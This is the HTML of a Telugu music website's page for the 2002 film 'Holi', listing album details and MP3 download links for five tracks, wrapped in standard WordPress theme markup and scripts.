<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2002 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2002-telugu-songds-download/">2002 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Holi</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-28525 post type-post status-publish format-standard has-post-thumbnail hentry category-2002-telugu-songds-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2002-telugu-songds-download/">2002 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/holi-2002/" rel="bookmark" title="Holi">
                        Holi                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-21T09:47:00+00:00" >August 21, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/holi-2002/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Holi.jpg" alt="Holi" title="Holi" />
                                                    </div>
                                
                <p><strong>Holi Audio Information:</strong><br />
Cast And Crew: Uday Kiran, Richa<br />
Music: R. P. Patnaik<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 2002</p>
<h4>Single Download Link</h4>
<p>Ounani–<a href="https://naasongsdownload.club/Old5/2002/Holi/01%20-%20Ounani-Naasongs.me.mp3">Download</a></p>
<p>Aadapillalu–<a href="https://naasongsdownload.club/Old5/2002/Holi/02%20-%20Aadapillalu-Naasongs.me.mp3">Download</a></p>
<p>O Cheliya–<a href="https://naasongsdownload.club/Old5/2002/Holi/03%20-%20O%20Cheliya-Naasongs.me.mp3">Download</a></p>
<p>Priyathama–<a href="https://naasongsdownload.club/Old5/2002/Holi/04%20-%20Priyathama-Naasongs.me.mp3">Download</a></p>
<p>Nee Manasu–<a href="https://naasongsdownload.club/Old5/2002/Holi/05%20-%20Nee%20Manasu-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697a9bb64215b
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>